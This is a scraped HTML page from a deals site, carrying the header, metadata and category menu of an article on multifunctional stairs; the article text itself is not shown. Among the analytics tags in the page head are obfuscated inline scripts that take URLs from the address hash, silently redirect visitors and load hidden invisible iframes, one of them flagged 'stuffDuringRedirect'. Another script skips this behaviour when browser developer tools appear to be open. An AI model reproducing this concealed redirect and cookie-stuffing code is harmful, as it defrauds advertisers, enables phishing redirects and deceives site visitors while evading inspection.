

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good
body_size: 29645
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Multifunctional stairs</title>
	<meta name="description" content="Find out why they are so good!" />
	
	<meta name="subject" content="Multifunctional stairs" />
	<meta name="classification" content="Multifunctional stairs" />
	
	<meta name="revised" content="2026-01-25T20:00:04Z" />
	<meta property="article:published_time" content="2026-01-25T20:00:04Z" />
	<meta property="article:modified_time" content="2026-01-25T20:00:04Z" />
	<meta property="og:updated_time" content="2026-01-25T20:00:04Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Multifunctional stairs" />
	  <meta property="og:description"   content="Find out why they are so good!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Find out why they are so good!" />
	  <meta name="twitter:title" content="Multifunctional stairs" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good",
  "headline": "Multifunctional stairs",
  "image": "https://cdn.dealsfor.life/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good",
  "dateCreated": "2021-01-22T18:50:17Z",
  "datePublished": "2021-01-22T18:50:17Z",
  "dateModified": "2026-01-25T20:00:04Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" multifunctional articulated ladder 12 botafogo steps home and leisure"," Multifunctional Articulated Ladder 12 Botafogo Steps Home and Leisure"," 4x4 multifunctional ladder 16 steps"," 4x4 Multifunctional Ladder 16 Steps"," multifunctional ladders"," Multifunctional ladders","multifunctional ladders","multifunctional ladders"," a painter&#039;s ladder"," A painter&#039;s ladder"," backrest ladder"," backrest ladder"," steel hinges"," steel hinges"," scaffolding"," scaffolding"," aluminum"," flooring"," aluminum"," flooring"," stairs"," Stairs"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601252000040692000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601252000040692000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
